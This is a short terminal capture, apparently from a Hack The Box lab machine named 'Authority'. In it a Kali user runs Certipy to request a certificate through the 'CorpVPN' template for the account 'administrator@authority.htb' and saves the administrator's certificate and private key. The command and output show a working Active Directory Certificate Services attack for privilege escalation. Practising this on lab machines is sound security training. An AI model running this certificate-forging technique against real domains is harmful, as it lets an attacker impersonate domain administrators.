 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy req -u 'BBB$' -p 'Password123' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -u
pn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.10.11.222 -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'authority.htb' at '10.10.11.222'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'